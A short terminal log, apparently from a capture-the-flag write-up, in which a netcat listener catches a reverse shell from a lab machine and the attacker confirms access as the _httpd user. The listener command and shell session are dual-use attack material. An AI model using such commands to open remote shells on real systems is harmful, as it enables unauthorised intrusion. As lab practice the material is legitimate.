 $ nc -lvvp 4445
Listening on any address 4445 (upnotifyp)
Connection from 10.10.10.218:65467
sh: can't access tty; job control turned off
$ id
uid=24(_httpd) gid=24(_httpd) groups=24(_httpd)
$ whoami
_httpd
$